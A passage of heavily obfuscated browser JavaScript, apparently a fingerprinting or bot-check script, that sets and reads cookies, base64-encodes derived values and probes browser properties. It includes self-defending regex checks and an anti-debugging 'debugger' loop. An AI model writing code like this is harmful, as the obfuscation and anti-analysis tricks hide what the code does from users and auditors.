_0x45386d,_0x1cb919,_0x30d4b5;continue;case'\x37':var _0x1ae881=_0x053a('0x30', '\x6c\x6f\x47\x28');continue;}break;}}function _0x2e2e31(_0x596e31){var _0x3eb89a=_0x29fd03(this,function(){var _0x16144d=function(){return'\x64\x65\x76';},_0x12ad89=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f1024=function(){var _0x4b493b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4b493b['\x74\x65\x73\x74'](_0x16144d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x175912=function(){var _0x15dbdf=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15dbdf['\x74\x65\x73\x74'](_0x12ad89['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x52af6d=function(_0x44e994){var _0x8f43dc=~-0x1>>0x1+0xff%0x0;if(_0x44e994['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8f43dc)){_0x1a4ef2(_0x44e994);}};var _0x1a4ef2=function(_0xa6de28){var _0x4d189b=~-0x4>>0x1+0xff%0x0;if(_0xa6de28['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4d189b){_0x52af6d(_0xa6de28);}};if(!_0x4f1024()){if(!_0x175912()){_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x52af6d('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x52af6d('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3eb89a();var _0x229dc5={'\x5a\x68\x73':function _0x19c2ea(_0x2ad44d,_0x2ce6a1){return _0x40959d[_0x053a('0x31', '\x5b\x46\x5d\x4c')](_0x2ad44d,_0x2ce6a1);}};return function(_0x4de7b8){_0x2d6d32+=_0x4de7b8;return _0x229dc5[_0x053a('0x32', '\x6e\x54\x37\x51')](_0x596e31,_0x4de7b8);};}function _0x5fed97(){var _0x493f22={'\x75\x75\x6e':function _0x15e0e7(_0x207acb,_0x317b8b){return _0x207acb<_0x317b8b;},'\x6d\x57\x47':function _0x12eb95(_0x19832c,_0x4df640){return _0x19832c+_0x4df640;}};var _0x28107f=_0x053a('0x33', '\x47\x47\x6f\x25')[_0x053a('0x34', '\x68\x55\x79\x4d')]('\x7c'),_0x2ed1d5=0x0;while(!![]){switch(_0x28107f[_0x2ed1d5++]){case'\x30':_0x3c2786();continue;case'\x31':var _0x11ac09=new _0x5012ed[_0x053a('0x35', '\x26\x6b\x67\x65')]();continue;case'\x32':var _0x3859de=_0x352cac[_0x053a('0x36', '\x4c\x45\x37\x63')][_0x053a('0x37', '\x72\x4d\x68\x26')]('\x3b');continue;case'\x33':for(var _0x5e20c5=0x0;_0x493f22[_0x053a('0x38', '\x47\x47\x6f\x25')](_0x5e20c5,_0x3859de[_0x053a('0x39', '\x52\x76\x29\x52')]);_0x5e20c5++){var _0x191175=_0x3859de[_0x5e20c5][_0x053a('0x3a', '\x64\x30\x37\x5e')](0x0,_0x3859de[_0x5e20c5][_0x053a('0x3b', '\x39\x56\x25\x23')]('\x3d'));var _0x452daa=_0x3859de[_0x5e20c5][_0x053a('0x3c', '\x67\x64\x6a\x55')](_0x493f22[_0x053a('0x3d', '\x26\x6b\x67\x65')](_0x3859de[_0x5e20c5][_0x053a('0x3e', '\x6f\x49\x23\x24')]('\x3d'),0x1),_0x3859de[_0x5e20c5][_0x053a('0x3f', '\x30\x61\x4e\x36')]);if(_0x375880[_0x053a('0x40', '\x65\x4f\x56\x35')](_0x191175)){_0x11ac09[_0x11ac09[_0x053a('0x41', '\x57\x33\x47\x6c')]]=_0x452daa;}}continue;case'\x34':return _0x11ac09;continue;case'\x35':var _0x375880=new _0x5012ed[_0x053a('0x42', '\x30\x5a\x25\x39')](_0x053a('0x43', '\x6f\x6d\x4c\x24'));continue;}break;}}function _0x12b5e1(_0x3ae334){var _0x301440={'\x47\x45\x62':function _0x386aa7(_0x15c672,_0x48bc69,_0x2a0d4b,_0x4a72d6){return _0x15c672(_0x48bc69,_0x2a0d4b,_0x4a72d6);},'\x58\x51\x52':function _0x181980(_0x5ea62d){return _0x5ea62d();},'\x47\x79\x6e':function _0xe2e79f(_0x2e2c4c,_0x1da070){return _0x2e2c4c%_0x1da070;},'\x4e\x47\x46':function _0x3c6238(_0x1727aa,_0x228db9){return _0x1727aa|_0x228db9;},'\x54\x48\x53':function _0x5413e5(_0x44d50d,_0x2d302c){return _0x44d50d/_0x2d302c;},'\x75\x6b\x75':function _0x4a56f1(_0x580173,_0x20056f){return _0x580173<_0x20056f;},'\x75\x75\x46':function _0x2d0ea3(_0x5a8c9c,_0x17d4f6){return _0x5a8c9c+_0x17d4f6;},'\x78\x48\x50':function _0x2c4849(_0x36c250,_0x369940){return _0x36c250(_0x369940);},'\x6d\x6e\x6d':function _0x31af03(_0x53cc04,_0x2451a5){return _0x53cc04+_0x2451a5;},'\x41\x65\x72':function _0x491ffc(_0x488029,_0x24792f){return _0x488029-_0x24792f;},'\x45\x63\x4a':function _0x1b493d(_0x510bd7,_0x1a4f12){return _0x510bd7<_0x1a4f12;},'\x6a\x73\x52':function _0x9cd492(_0x5518d0,_0x5a7d2b){return _0x5518d0+_0x5a7d2b;},'\x56\x67\x4c':function _0x5b3401(_0x4c4872){return _0x4c4872();}};var _0x4a0426=_0x053a('0x44', '\x30\x61\x4e\x36')[_0x053a('0x45', '\x38\x6b\x51\x52')]('\x7c'),_0x257cdc=0x0;while(!![]){switch(_0x4a0426[_0x257cdc++]){case'\x30':_0x301440[_0x053a('0x46', '\x55\x56\x46\x29')](_0x36bda1,_0x053a('0x47', '\x55\x56\x46\x29'),_0x29fb92,0x14);continue;case'\x31':var _0x8942c4=[];continue;case'\x32':var _0x22a34e=_0x23971f[_0x053a('0x48', '\x57\x51\x36\x70')](function(_0x2ca08d){return _0x40959d[_0x053a('0x49', '\x34\x6e\x5b\x4b')](_0x23971f[_0x2ca08d],_0x2bc111)?_0x4ccb99[_0x2ca08d]:'';})[_0x053a('0x4a', '\x21\x7a\x34\x76')]('');continue;case'\x33':_0x301440[_0x053a('0x4b', '\x66\x25\x57\x5d')](_0x3c2786);continue;case'\x34':var _0x405166={'\x6b\x47\x50':function _0x1fb8b8(_0x16e2af,_0x4a868c){return _0x16e2af%_0x4a868c;},'\x72\x47\x72':function _0x159195(_0x32c9e3,_0x3e991b){return _0x32c9e3==_0x3e991b;},'\x64\x62\x70':function _0x556a82(_0x41e119,_0x5743bf){return _0x301440[_0x053a('0x4c', '\x6e\x76\x53\x52')](_0x41e119,_0x5743bf);},'\x77\x4d\x5a':function _0xfeed68(_0x39f8bd,_0xc11523){return _0x301440[_0x053a('0x4d', '\x35\x48\x5b\x74')](_0x39f8bd,_0xc11523);},'\x42\x61\x48':function _0xe890ce(_0x4bf9d2,_0x33d729){return _0x301440[_0x053a('0x4e', '\x61\x29\x65\x65')](_0x4bf9d2,_0x33d729);}};continue;case'\x35':var _0x2bd88b=_0x8942c4[_0x053a('0x4f', '\x26\x6b\x67\x65')](function(_0x6cc41f){return _0x405166[_0x053a('0x50', '\x5d\x6a\x41\x42')](_0x405166[_0x053a('0x51', '\x48\x6c\x61\x54')](_0x6cc41f,_0x2bc111),_0x472e64)?_0x5a74ea[_0x6cc41f/_0x2bc111]:_0x22a34e[_0x405166[_0x053a('0x52', '\x39\x56\x25\x23')](_0x405166[_0x053a('0x53', '\x4e\x6b\x58\x54')](_0x6cc41f,_0x2bc111),_0x472e64)];})[_0x053a('0x4a', '\x21\x7a\x34\x76')]('');continue;case'\x36':for(var _0xa9939e=0x0;_0x301440[_0x053a('0x54', '\x26\x6b\x67\x65')](_0xa9939e,_0x3284b1[_0x053a('0x55', '\x48\x6c\x61\x54')]);_0xa9939e++){_0x83a1e2[_0xa9939e]=_0x10db48(_0x301440[_0x053a('0x56', '\x64\x30\x37\x5e')](_0x3ae334,_0x3284b1[_0xa9939e]));}continue;case'\x37':var _0x3284b1=_0x301440[_0x053a('0x57', '\x79\x77\x6f\x42')](_0x5fed97);continue;case'\x38':_0x29fb92=_0x301440[_0x053a('0x58', '\x68\x55\x79\x4d')](btoa,_0x301440[_0x053a('0x59', '\x5a\x5d\x6b\x7a')](_0x053a(_0x301440[_0x053a('0x5a', '\x61\x4d\x26\x78')](_0x53a0[_0x053a('0x5b', '\x45\x69\x77\x59')],0x1),_0x57894f[_0x053a('0x5c', '\x39\x56\x45\x70')](0x0,0x5))+_0x053a('0x5d', '\x30\x5a\x25\x39'),_0x1449a6)+_0x053a('0x5e', '\x75\x4e\x77\x4e')+_0x1e2e76);continue;case'\x39':var _0x83a1e2=new _0x5012ed[_0x053a('0x5f', '\x41\x77\x32\x66')](_0x3284b1[_0x053a('0x60', '\x5d\x6a\x41\x42')]);continue;case'\x31\x30':for(var _0x5ba130=0x0;_0x301440[_0x053a('0x61', '\x45\x69\x77\x59')](_0x5ba130,_0x301440[_0x053a('0x62', '\x79\x77\x6f\x42')](_0x5a74ea[_0x053a('0x63', '\x5a\x5d\x6b\x7a')],_0x22a34e[_0x053a('0x64', '\x4e\x6b\x58\x54')]));_0x5ba130++){_0x8942c4[_0x053a('0x65', '\x5d\x6a\x41\x42')](_0x5ba130);}continue;case'\x31\x31':var _0x1e2e76='';continue;case'\x31\x32':var _0x23971f=[];continue;case'\x31\x33':var _0x472e64=0x0;continue;case'\x31\x34':var _0x4ccb99=_0x053a('0x66', '\x6f\x6d\x4c\x24');continue;case'\x31\x35':for(var _0xa9939e=0x0;_0x301440[_0x053a('0x67', '\x55\x56\x46\x29')](_0xa9939e,_0x57894f[_0x053a('0x39', '\x52\x76\x29\x52')]);_0xa9939e++){_0x1e2e76+=(_0x57894f[_0x053a('0x68', '\x30\x5a\x25\x39')](_0xa9939e)+_0x1449a6[_0x053a('0x69', '\x75\x4e\x77\x4e')](_0x301440[_0x053a('0x6a', '\x57\x51\x36\x70')](_0xa9939e,_0x1449a6[_0x053a('0x6b', '\x55\x56\x46\x29')])))[_0x053a('0x6c', '\x72\x4d\x68\x26')](0x10);}continue;case'\x31\x36':for(var _0x4de886=0x0;_0x4de886<_0x4ccb99[_0x053a('0x6d', '\x4d\x47\x72\x30')];_0x4de886++){_0x23971f[_0x053a('0x6e', '\x41\x77\x32\x66')](_0x4de886);}continue;case'\x31\x37':_0x53a0[_0x053a('0x6f', '\x21\x7a\x34\x76')](_0x301440[_0x053a('0x70', '\x79\x77\x6f\x42')](btoa,_0x3ae334));continue;case'\x31\x38':var _0x8e409a='\xcd\x9b\x1d\x33\x77\x94\x65\x2c';var _0xecd3f4=0x2;var _0xd9bd42=0x0;var _0x67b76b=[];for(var _0x68ffd5=0x0;_0x68ffd5<_0x8e409a['\x6c\x65\x6e\x67\x74\x68'];_0x68ffd5++){_0x67b76b['\x70\x75\x73\x68'](_0x68ffd5);}var _0x8a6fa7=_0x67b76b.map(function(_0xb0957c){return (_0x67b76b[_0xb0957c]%_0xecd3f4)?'':_0x8e409a[_0xb0957c];})['\x6a\x6f\x69\x6e']('');var _0x917e9d=_0x67b76b.map(function(_0xa01b14){return (_0x67b76b[_0xa01b14]%_0xecd3f4)?_0x8e409a[_0xa01b14]:'';})['\x6a\x6f\x69\x6e']('');var _0x5711a4=[];for(var _0x8fc38c=0x0;_0x8fc38c<_0x8a6fa7['\x6c\x65\x6e\x67\x74\x68']+_0x917e9d['\x6c\x65\x6e\x67\x74\x68'];_0x8fc38c++){_0x5711a4['\x70\x75\x73\x68'](_0x8fc38c);}var _0x6a3861=_0x5711a4.map(function(_0x30798a){return _0x30798a%_0xecd3f4==_0xd9bd42?_0x8a6fa7[_0x30798a/_0xecd3f4]:_0x917e9d[_0x30798a/_0xecd3f4|_0xd9bd42];})['\x6a\x6f\x69\x6e']('');var _0x5a1702='\xfa\x5d\xeb\x3d\x38\x70\x94\x2e';var _0x346c04='';var _0xf01856='';for (var _0x2becd9=0x0;_0x2becd9<0x2;_0x2becd9++){_0x346c04+=_0x5a1702[_0x2becd9];}for (var _0xa35245=0x2;_0xa35245<_0x5a1702['\x6c\x65\x6e\x67\x74\x68'];_0xa35245++){_0xf01856+=_0x5a1702[_0xa35245];}var _0x89cf5b='\x92\x0c\xdb\x26\xbe\xbe\xba\xed';var _0x7e1901=0x4;while(--_0x7e1901){_0x89cf5b=_0x89cf5b['\x73\x75\x62\x73\x74\x72'](0x1)+_0x89cf5b[0x0];}var _0xfac830=_0x89cf5b;var _0xe1f3a6=_0x89cf5b['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0xe1f3a6){_0xfac830=_0xfac830['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfac830[0x0];}var _0x57894f=_0x053a('0x72', _0x346c04+_0xf01856);continue;case'\x31\x39':_0x53a0[_0x053a('0x73', '\x68\x55\x79\x4d')]();continue;case'\x32\x30':var _0x1449a6=_0x83a1e2[_0x053a('0x74', '\x67\x64\x6a\x55')]();continue;case'\x32\x31':var _0x29fb92;continue;case'\x32\x32':_0x301440[_0x053a('0x75', '\x38\x6b\x51\x52')](_0x3c2786);continue;case'\x32\x33':var _0x2bc111=0x2;continue;case'\x32\x34':var _0x5a74ea=_0x23971f[_0x053a('0x76', '\x32\x56\x39\x26')](function(_0x3e81fd){return _0x405166[_0x053a('0x77', '\x64\x53\x4a\x5d')](_0x23971f[_0x3e81fd],_0x2bc111)?'':_0x4ccb99[_0x3e81fd];})[_0x053a('0x78', '\x26\x6b\x67\x65')]('');continue;}break;}}function _0x10db48(_0x444a30){var _0x5b0f26=0x0;for(var _0x503022=0x0;_0x40959d[_0x053a('0x79', '\x75\x4e\x77\x4e')](_0x503022,_0x444a30[_0x053a('0x7a', '\x21\x7a\x34\x76')]);_0x503022++){_0x5b0f26+=_0x444a30[_0x053a('0x7b', '\x68\x55\x79\x4d')](_0x503022);}_0x40959d[_0x053a('0x7c', '\x58\x29\x6f\x55')](_0x3c2786);return _0x5b0f26;}function _0x36bda1(_0x2fc3fd,_0x55b59e,_0x43b3bc){var _0x3e0a33={'\x72\x46\x64':function _0x129e4b(_0x5f505f,_0x4c69b4){return _0x5f505f+_0x4c69b4;},'\x4d\x7a\x75':function _0x2cbe72(_0x950644,_0x372852){return _0x950644+_0x372852;},'\x63\x4a\x72':function _0x5382d4(_0x4e42ad,_0x5aed15){return _0x4e42ad<_0x5aed15;},'\x64\x6f\x64':function _0x3d7b40(_0x4daa06,_0x215f8b){return _0x4daa06+_0x215f8b;},'\x6f\x6d\x4f':function _0x47092e(_0x1c0b4a,_0x550578){return _0x1c0b4a%_0x550578;},'\x4a\x4b\x4d':function _0x399a69(_0x353d8e,_0x3448c4){return _0x353d8e%_0x3448c4;},'\x5a\x6d\x4a':function _0x5693e6(_0x4dbab0,_0x9bf512){return _0x4dbab0/_0x9bf512;},'\x6b\x48\x56':function _0x2c606d(_0x266852,_0x309fa1){return _0x266852|_0x309fa1;}};var _0x3e31d1=_0x053a('0x7d', '\x25\x29\x41\x4c')[_0x053a('0x7e', '\x65\x4f\x56\x35')]('\x7c'),_0x3a0c85=0x0;while(!![]){switch(_0x3e31d1[_0x3a0c85++]){case'\x30':if(_0x43b3bc){var _0x26f131=new _0x5012ed[_0x053a('0x7f', '\x30\x5a\x25\x39')]();_0x26f131[_0x053a('0x80', '\x5a\x5d\x6b\x7a')](_0x3e0a33[_0x053a('0x81', '\x66\x25\x57\x5d')](_0x26f131[_0x053a('0x82', '\x52\x76\x29\x52')](),_0x43b3bc*0x3e8));var _0x5067a1=_0x3e0a33[_0x053a('0x83', '\x47\x47\x6f\x25')](_0x053a('0x84', '\x41\x77\x32\x66'),_0x26f131[_0x053a('0x85', '\x67\x64\x6a\x55')]());}continue;case'\x31':for(var _0xd2a2c5=0x0;_0x3e0a33[_0x053a('0x86', '\x52\x76\x29\x52')](_0xd2a2c5,_0x120050[_0x053a('0x87', '\x57\x51\x36\x70')]);_0xd2a2c5++){_0x4e1ce8[_0x053a('0x88', '\x6c\x6f\x47\x28')](_0xd2a2c5);}continue;case'\x32':var _0x17c0f3=[];continue;case'\x33':var _0x4e1ce8=[];continue;case'\x34':var _0x4c97fe=0x2;continue;case'\x35':var _0x192ae7=_0x17c0f3[_0x053a('0x89', '\x72\x4d\x68\x26')](function(_0x2f889b){return _0x3076dc[_0x053a('0x8a', '\x38\x6b\x51\x52')](_0x2f889b,_0x4c97fe)==_0x4756da?_0x31a38d[_0x3076dc[_0x053a('0x8b', '\x72\x4d\x68\x26')](_0x2f889b,_0x4c97fe)]:_0x9f45c2[_0x3076dc[_0x053a('0x8c', '\x6f\x49\x23\x24')](_0x2f889b/_0x4c97fe,_0x4756da)];})[_0x053a('0x8d', '\x4e\x6b\x58\x54')]('');continue;case'\x36':_0x352cac[_0x053a('0x8e', '\x61\x4d\x26\x78')]=_0x3e0a33[_0x053a('0x8f', '\x39\x56\x45\x70')](_0x3e0a33[_0x053a('0x90', '\x35\x48\x5b\x74')](_0x3e0a33[_0x053a('0x91', '\x45\x69\x77\x59')](_0x2fc3fd+'\x3d',_0x55b59e),_0x5067a1),_0x053a('0x92', '\x6f\x6d\x4c\x24'));continue;case'\x37':var _0x5067a1='';continue;case'\x38':var _0x120050=_0x053a('0x93', '\x47\x47\x6f\x25');continue;case'\x39':var _0x4756da=0x0;continue;case'\x31\x30':var _0x9f45c2=_0x4e1ce8[_0x053a('0x94', '\x55\x56\x46\x29')](function(_0x30daa4){return _0x3076dc[_0x053a('0x95', '\x41\x46\x40\x5a')](_0x4e1ce8[_0x30daa4],_0x4c97fe)?_0x120050[_0x30daa4]:'';})[_0x053a('0x96', '\x57\x51\x36\x70')]('');continue;case'\x31\x31':var _0x31a38d=_0x4e1ce8[_0x053a('0x97', '\x6e\x54\x37\x51')](function(_0x384dab){return _0x3076dc[_0x053a('0x98', '\x21\x7a\x34\x76')](_0x4e1ce8[_0x384dab],_0x4c97fe)?'':_0x120050[_0x384dab];})[_0x053a('0x99', '\x41\x46\x40\x5a')]('');continue;case'\x31\x32':for(var _0x2b3b72=0x0;_0x2b3b72<_0x31a38d[_0x053a('0x9a', '\x28\x5b\x72\x64')]+_0x9f45c2[_0x053a('0x9b', '\x61\x4d\x26\x78')];_0x2b3b72++){_0x17c0f3[_0x053a('0x9c', '\x32\x56\x39\x26')](_0x2b3b72);}continue;case'\x31\x33':var _0x3076dc={'\x54\x63\x58':function _0x59a26c(_0x2bd5c0,_0x57016c){return _0x3e0a33[_0x053a('0x9d', '\x57\x33\x47\x6c')](_0x2bd5c0,_0x57016c);},'\x56\x51\x44':function _0x46633e(_0x5a0e4e,_0x9d8445){return _0x3e0a33[_0x053a('0x9e', '\x5d\x6a\x41\x42')](_0x5a0e4e,_0x9d8445);},'\x4a\x49\x56':function _0x5b1146(_0x311769,_0x4a4bc9){return _0x3e0a33[_0x053a('0x9f', '\x6c\x6f\x47\x28')](_0x311769,_0x4a4bc9);},'\x4f\x72\x70':function _0x17fa56(_0xa31de0,_0x217c6d){return _0x3e0a33[_0x053a('0xa0', '\x6c\x6f\x47\x28')](_0xa31de0,_0x217c6d);},'\x4d\x6c\x6b':function _0x5d14b0(_0x332086,_0x2d7394){return _0x3e0a33[_0x053a('0xa1', '\x64\x30\x37\x5e')](_0x332086,_0x2d7394);}};continue;}break;}}function _0x453416(){var _0x21ea75={'\x76\x63\x79':function _0x518940(_0x503884,_0xdfc503){return _0x503884!==_0xdfc503;},'\x4c\x78\x57':function _0x781622(_0x332c26,_0x5769b4){return _0x40959d[_0x053a('0xa2', '\x58\x29\x6f\x55')](_0x332c26,_0x5769b4);},'\x6f\x64\x64':function _0x2b6c04(_0x482513,_0x56034d){return _0x40959d[_0x053a('0xa3', '\x25\x29\x41\x4c')](_0x482513,_0x56034d);},'\x46\x43\x6d':function _0x2e50d5(_0x4d9cf4,_0xf3d222){return _0x40959d[_0x053a('0xa4', '\x6c\x6f\x47\x28')](_0x4d9cf4,_0xf3d222);},'\x76\x45\x64':function _0x1f1d65(_0x452315,_0x118c2e){return _0x40959d[_0x053a('0xa5', '\x6e\x54\x37\x51')](_0x452315,_0x118c2e);}};function _0x321e4c(_0x1b933e){if(_0x21ea75[_0x053a('0xa6', '\x64\x30\x37\x5e')](_0x21ea75[_0x053a('0xa7', '\x34\x6e\x5b\x4b')]('',_0x21ea75[_0x053a('0xa8', '\x45\x69\x77\x59')](_0x1b933e,_0x1b933e))[_0x053a('0xa9', '\x52\x4f\x39\x47')],0x1)||_0x21ea75[_0x053a('0xaa', '\x47\x5b\x79\x4e')](_0x1b933e%0x14,0x0)){(function(){}[_0x053a('0xab', '\x55\x56\x46\x29')](_0x053a('0xac', '\x79\x77\x6f\x42'))());}else{(function(){}[_0x053a('0xab', '\x55\x56\x46\x29')](_0x053a('0xad', '\x26\x6b\x67\x65'))());}return _0x21ea75[_0x053a('0xae', '\x6e\x76\x53\x52')](_0x321e4c,++_0x1b933e);}try{return _0x40959d[_0x053a('0xaf', '\x39\x56\x45\x70')](_0x321e4c,0x0);}catch(_0x5e63d2){}};function _0x3c2786(){if(_0x40959d[_0x053a('0xb0', '\x48\x6c\x61\x54')](new _0x5012ed[_0x053a('0xb1', '\x6e\x76\x53\x52')]()[_0x053a('0xb2', '\x26\x6b\x67\x65')]()-_0x276c7a,0x1f4)){_0x40959d[_0x053a('0xb3', '\x6f\x6d\x4c\x24')](_0x453416);}}function _0x1a7f42(_0x382c1e){var _0x5282ae={'\x48\x79\x56':function _0x16816c(_0x4936c7,_0x350973){return _0x4936c7<_0x350973;},'\x70\x69\x47':function _0x59ebaa(_0x31a154,_0x6e6d34){return _0x31a154!==_0x6e6d34;},'\x78\x4f\x6e':function _0x5ad93a(_0xbfc31){return _0xbfc31();},'\x63\x7a\x66':function _0x137c2c(_0x168a59,_0x48085b){return _0x168a59+_0x48085b;},'\x6f\x44\x71':function _0x2d8506(_0x40e286,_0x20c6fd){return _0x40e286(_0x20c6fd);},'\x73\x57\x49':function _0x1ea25e(_0x1ef085,_0x3c98cd){return _0x1ef085+_0x3c98cd;},'\x6e\x43\x6a':function _0x3e4ce0(_0x3fefba,_0x3d8719){return _0x3fefba===_0x3d8719;},'\x4d\x43\x51':function _0x4d8dda(_0x25c04c,_0x47162b){return _0x25c04c(_0x47162b);},'\x45\x6f\x4f':function _0x568bb1(_0x40e9ff,_0x16432b){return _0x40e9ff+_0x16432b;},'\x69\x51\x6b':function _0x459c73(_0x3403dd,_0x4a3fa5){return _0x3403dd(_0x4a3fa5);},'\x69\x59\x71':function _0x331005(_0x2bc99d,_0x599e4c){return _0x2bc99d+_0x599e4c;},'\x68\x45\x54':function _0x4338f9(_0x20803a,_0x19516b){return _0x20803a(_0x19516b);},'\x78\x4f\x71':function _0x2f55f8(_0x39c24c,_0x427da4){return _0x39c24c(_0x427da4);},'\x55\x7a\x55':function _0x90a78(_0x350a90,_0x33c7a7){return _0x350a90(_0x33c7a7);},'\x57\x63\x76':function _0x3c266d(_0x4bd8a7,_0x144a0b){return _0x4bd8a7(_0x144a0b);},'\x4d\x49\x57':function _0x1092e6(_0x5ea99a,_0xb920c6){return _0x5ea99a===_0xb920c6;},'\x6b\x61\x4e':function _0x3896d4(_0x43f209,_0x541689){return _0x43f209(_0x541689);},'\x59\x45\x67':function _0x4a19fe(_0x541f3e,_0x2919ec){return _0x541f3e(_0x2919ec);},'\x75\x4f\x44':function _0x2879b0(_0x161718,_0x4ed903){return _0x161718+_0x4ed903;}};var _0x5a77c0=_0x053a('0xb4', '\x52\x76\x29\x52')[_0x053a('0x34', '\x68\x55\x79\x4d')]('\x7c'),_0x125063=0x0;while(!![]){switch(_0x5a77c0[_0x125063++]){case'\x30':for(var _0x519040=0x0;_0x5282ae[_0x053a('0xb5', '\x32\x56\x39\x26')](_0x519040,_0x382c1e[_0x053a('0xb6', '\x72\x66\x57\x29')]);_0x519040++){var _0x4a03f1=_0x382c1e[_0x519040][0x0];var _0x1d122f=_0x382c1e[_0x519040][0x2];switch(_0x382c1e[_0x519040][0x1]){case _0x053a('0xb7', '\x21\x7a\x34\x76'):try{if(_0x5282ae[_0x053a('0xb8', '\x67\x64\x6a\x55')](typeof _0x5282ae[_0x053a('0xb9', '\x34\x6e\x5b\x4b')](_0x1d122f),_0x053a('0xba', '\x57\x33\x47\x6c'))){_0x2ef403[_0x2ef403[_0x053a('0x55', '\x48\x6c\x61\x54')]]=_0x42a281(_0x5282ae[_0x053a('0xbb', '\x41\x77\x32\x66')](_0x4a03f1,_0x053a('0xbc', '\x70\x6e\x33\x21')));}else{_0x2ef403[_0x2ef403[_0x053a('0xbd', '\x34\x6e\x5b\x4b')]]=_0x5282ae[_0x053a('0xbe', '\x39\x56\x45\x70')](_0x42a281,_0x5282ae[_0x053a('0xbf', '\x5d\x6a\x41\x42')](_0x4a03f1,_0x053a('0xc0', '\x47\x47\x6f\x25')));}}catch(_0xf3ea4b){_0x2ef403[_0x2ef403[_0x053a('0xc1', '\x47\x47\x6f\x25')]]=_0x42a281(_0x5282ae[_0x053a('0xc2', '\x41\x46\x40\x5a')](_0x4a03f1,_0x053a('0xc3', '\x70\x6e\x33\x21')));}break;case _0x053a('0xc4', '\x72\x66\x57\x29'):try{try{_0x410c5b=_0x5282ae[_0x053a('0xc5', '\x66\x25\x57\x5d')](_0x1d122f);if(_0x5282ae[_0x053a('0xc6', '\x66\x25\x57\x5d')](typeof _0x410c5b,_0x053a('0xc7', '\x6e\x76\x53\x52'))){_0x2ef403[_0x2ef403[_0x053a('0xd', '\x30\x5a\x25\x39')]]=_0x5282ae[_0x053a('0xc8', '\x64\x30\x37\x5e')](_0x42a281,_0x5282ae[_0x053a('0xc9', '\x45\x69\x77\x59')](_0x4a03f1,_0x053a('0xca', '\x5d\x6a\x41\x42')));}else if(_0x5282ae[_0x053a('0xcb', '\x5d\x6a\x41\x42')](_0x410c5b,null)){_0x2ef403[_0x2ef403[_0x053a('0x6b', '\x55\x56\x46\x29')]]=_0x5282ae[_0x053a('0xcc', '\x79\x77\x6f\x42')](_0x42a281,_0x5282ae[_0x053a('0xcd', '\x32\x56\x39\x26')](_0x4a03f1,_0x053a('0xce', '\x39\x56\x45\x70')));}else{_0x2ef403[_0x2ef403[_0x053a('0xcf', '\x6f\x6d\x4c\x24')]]=_0x5282ae[_0x053a('0xd0', '\x64\x53\x4a\x5d')](_0x42a281,_0x5282ae[_0x053a('0xd1', '\x35\x48\x5b\x74')](_0x4a03f1+'\x3d',_0x410c5b[_0x053a('0xd2', '\x39\x56\x45\x70')]()));}}catch(_0x450d74){_0x2ef403[_0x2ef403[_0x053a('0xd3', '\x70\x6e\x33\x21')]]=_0x42a281(_0x5282ae[_0x053a('0xd4', '\x52\x76\x29\x52')](_0x4a03f1,_0x053a('0xd5', '\x21\x7a\x34\x76')));break;}break;}catch(_0x3201c1){_0x2ef403[_0x2ef403[_0x053a('0xd6', '\x66\x25\x57\x5d')]]=_0x5282ae[_0x053a('0xd7', '\x21\x28\x6f\x66')](_0x42a281,_0x4a03f1+'\x3d'+_0x3201c1);}break;case _0x053a('0xd8', '\x55\x56\x46\x29'):try{var _0x23e645=[];try{_0x2345ea=_0x23e645[_0x053a('0xd9', '\x52\x76\x29\x52')]('\x69');}catch(_0x593b52){_0x2ef403[_0x2ef403[_0x053a('0xcf', '\x6f\x6d\x4c\x24')]]=_0x5282ae[_0x053a('0xda', '\x26\x6b\x67\x65')](_0x42a281,_0x053a('0xdb', '\x75\x4e\x77\x4e'));break;}try{var _0x5a38b7=_0x3d45b6[_0x053a('0xdc', '\x41\x77\x32\x66')][_0x053a('0x55', '\x48\x6c\x61\x54')];if(_0x5a38b7==0x0||_0x5a38b7==null){_0x2ef403[_0x2ef403[_0x053a('0xdd', '\x32\x56\x39\x26')]]=_0x42a281(_0x053a('0xde', '\x68\x55\x79\x4d'));break;}}catch(_0x4374d0){_0x2ef403[_0x2ef403[_0x053a('0xb6', '\x72\x66\x57\x29')]]=_0x5282ae[_0x053a('0xdf', '\x68\x55\x79\x4d')](_0x42a281,_0x053a('0xe0', '\x75\x4e\x77\x4e'));break;}for(var _0x2345ea=0x0;_0x5282ae[_0x053a('0xe1', '\x21\x7a\x34\x76')](_0x2345ea,_0x3d45b6[_0x053a('0xe2', '\x25\x29\x41\x4c')][_0x053a('0x7a', '\x21\x7a\x34\x76')]);_0x2345ea++){var _0x3debbb=_0x053a('0xe3', '\x67\x64\x6a\x55')[_0x053a('0x7e', '\x65\x4f\x56\x35')]('\x7c'),_0x1cceba=0x0;while(!![]){switch(_0x3debbb[_0x1cceba++]){case'\x30':var _0x7534fc=_0x053a('0xe4', '\x6c\x6f\x47\x28');continue;case'\x31':if(_0x5282ae[_0x053a('0xe5', '\x6f\x49\x23\x24')](typeof _0x3d45b6[_0x053a('0xe6', '\x58\x29\x6f\x55')][_0x2345ea],_0x053a('0xe7', '\x61\x4d\x26\x78'))){_0x2ef403[_0x2ef403[_0x053a('0xe8', '\x6f\x49\x23\x24')]]=_0x5282ae[_0x053a('0xe9', '\x26\x6b\x67\x65')](_0x42a281,_0x053a('0xea', '\x25\x29\x41\x4c'));break;}continue;case'\x32':if(_0x5282ae[_0x053a('0xeb', '\x35\x48\x5b\x74')](_0x23e645[_0x053a('0xec', '\x72\x4d\x68\x26')](_0x7534fc),0x0)){_0x23e645[_0x053a('0xed', '\x5a\x5d\x6b\x7a')](_0x7534fc);}continue;case'\x33':if(_0x5282ae[_0x053a('0xee', 